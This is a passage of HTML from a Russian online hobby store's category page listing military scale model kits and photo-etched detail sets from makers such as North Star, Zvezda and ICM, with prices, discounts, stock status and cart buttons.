				    <a href="#" data-url="/cart/add/" data-product_id="100775" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100777" data-product-id="100777" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/"><img itemprop="image" alt="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2" title="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2" src="/wa-data/public/shop/products/77/07/100777/images/35601/35601.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100777"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/" title="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2">Ns35033 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50616-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100777" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100778" data-product-id="100778" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/"><img itemprop="image" alt="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3" title="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3" src="/wa-data/public/shop/products/78/07/100778/images/35602/35602.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100778"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/" title="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3">Ns35034 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50617-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100778" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100780" data-product-id="100780" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/"><img itemprop="image" alt="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5" title="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5" src="/wa-data/public/shop/products/80/07/100780/images/35604/35604.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100780"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/" title="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5">Ns35036 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50619-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100780" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100781" data-product-id="100781" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/"><img itemprop="image" alt="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6" title="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6" src="/wa-data/public/shop/products/81/07/100781/images/35605/35605.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100781"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/" title="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6">Ns35037 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50620-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100781" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100773" data-product-id="100773" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/"><img itemprop="image" alt="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932" title="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932" src="/wa-data/public/shop/products/73/07/100773/images/35597/35597.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100773"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/" title="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932">Ns35013 North Star Models 1/35 Фототравление Со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50612-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    282 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100773" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100622" data-product-id="100622" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/"><img itemprop="image" alt="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW" title="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW" src="/wa-data/public/shop/products/22/06/100622/images/35559/35559.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100622"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35021-new-penguin-135-sukhoputnye-bronenostsy-ch6-tank-mkiv-samets-2-velikobritaniya-i-ww/" title="35021 New Penguin 1/35  Сухопутные броненосцы (ч.6) Танк  Mk.IV Самец (2) Великобритания I WW">35021 New Penguin 1/35  Сухопутные броненосцы (...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50461-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    165 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100622" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100640" data-product-id="100640" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/"><img itemprop="image" alt="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем" title="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем" src="/wa-data/public/shop/products/40/06/100640/images/46091/46091.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100640"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/304872-modelist-148-tank-t-72m1-148-deystvuyushchaya-s-mikroelektrodvigatelem/" title="304872 Моделист 1/48 Танк  Т-72М1 (1:48) действующая с микроэлектродвигателем">304872 Моделист 1/48 Танк  Т-72М1 (1:48) действ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50479-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    997 руб.
			</div>
						<div class="item_one_old_price">
				1 662 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100640" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100560" data-product-id="100560" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb35150-master-box-135-druzhestvennyy-match-po-boksu/"><img itemprop="image" alt="MB35150 Master Box 1/35 Дружественный матч по боксу" title="MB35150 Master Box 1/35 Дружественный матч по боксу" src="/wa-data/public/shop/products/60/05/100560/images/46031/46031.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb35150-master-box-135-druzhestvennyy-match-po-boksu/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb35150-master-box-135-druzhestvennyy-match-po-boksu/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100560"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb35150-master-box-135-druzhestvennyy-match-po-boksu/" title="MB35150 Master Box 1/35 Дружественный матч по боксу">MB35150 Master Box 1/35 Дружественный матч по б...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50399-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100560" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100569" data-product-id="100569" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/"><img itemprop="image" alt="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)" title="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)" src="/wa-data/public/shop/products/69/05/100569/images/46582/46582.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100569"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/5010-zvezda-172-nemetskiy-sredniy-tank-pantera-t-v-ausf-d-sborka-bez-kleya/" title="5010 Звезда 1/72 Немецкий средний танк Пантера Т-V Ausf D (сборка без клея)">5010 Звезда 1/72 Немецкий средний танк Пантера ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50408-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100569" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100491" data-product-id="100491" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/"><img itemprop="image" alt="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B" title="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B" src="/wa-data/public/shop/products/91/04/100491/images/45999/45999.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100491"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6155-zvezda-1100-nemetskoe-shturmovoe-orudie-stug-iii-ausfb/" title="6155 Звезда 1/100 Немецкое штурмовое орудие Stug-III Ausf.B">6155 Звезда 1/100 Немецкое штурмовое орудие Stu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50330-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100491" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100436" data-product-id="100436" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/"><img itemprop="image" alt="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ" title="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ" src="/wa-data/public/shop/products/36/04/100436/images/42667/42667.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100436"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35416-icm-135-lastkraftwagen-35-t-ahn-gruzovoy-avtomobil-germanskoy-armii-2mv/" title="35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузовой автомобиль германской армии 2МВ">35416 ICM 1/35 Lastkraftwagen 3,5 t AHN, грузов...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50275-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 875 руб.
			</div>
						<div class="item_one_old_price">
				3 195 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100436" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100438" data-product-id="100438" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35676-icm-135-sovetskiy-pulemet-maksim-1941g/"><img itemprop="image" alt="35676 ICM 1/35 Советский пулемет &quot;Максим&quot; (1941г)" title="35676 ICM 1/35 Советский пулемет &amp;quot;Максим&amp;quot; (1941г)" src="/wa-data/public/shop/products/38/04/100438/images/45954/45954.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35676-icm-135-sovetskiy-pulemet-maksim-1941g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35676-icm-135-sovetskiy-pulemet-maksim-1941g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100438"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35676-icm-135-sovetskiy-pulemet-maksim-1941g/" title="35676 ICM 1/35 Советский пулемет &quot;Максим&quot; (1941г)">35676 ICM 1/35 Советский пулемет &quot;Максим&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50277-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    633 руб.
			</div>
						<div class="item_one_old_price">
				704 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100438" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100441" data-product-id="100441" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/"><img itemprop="image" alt="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ" title="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ" src="/wa-data/public/shop/products/41/04/100441/images/45957/45957.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100441"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/35683-icm-135-oruzhie-i-snaryazhenie-pekhoty-velikobritanii-1mv/" title="35683 ICM 1/35 Оружие и снаряжение пехоты Великобритании 1МВ">35683 ICM 1/35 Оружие и снаряжение пехоты Велик...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50280-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    837 руб.
			</div>
						<div class="item_one_old_price">
				930 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100441" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100291" data-product-id="100291" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/"><img itemprop="image" alt="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)" title="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)" src="/wa-data/public/shop/products/91/02/100291/images/35382/35382.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100291"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sps-027-meng-model-135-amunitsiya-modern-us-marines-individual-load-carrying-equipment-resin/" title="SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MARINES INDIVIDUAL LOAD-CARRYING EQUIPMENT (RESIN)">SPS-027 Meng Model 1/35 Амуниция MODERN U.S. MA...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50130-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 302 руб.
			</div>
						<div class="item_one_old_price">
				2 170 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100291" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100208" data-product-id="100208" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/"><img itemprop="image" alt="6251 Звезда 1/100 Немецкий средний танк Т-IV F2" title="6251 Звезда 1/100 Немецкий средний танк Т-IV F2" src="/wa-data/public/shop/products/08/02/100208/images/45887/45887.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100208"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6251-zvezda-1100-nemetskiy-sredniy-tank-t-iv-f2/" title="6251 Звезда 1/100 Немецкий средний танк Т-IV F2">6251 Звезда 1/100 Немецкий средний танк Т-IV F2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50047-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100208" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100073" data-product-id="100073" data-page="category" data-type="default"></div>		<div class="item_one_img">
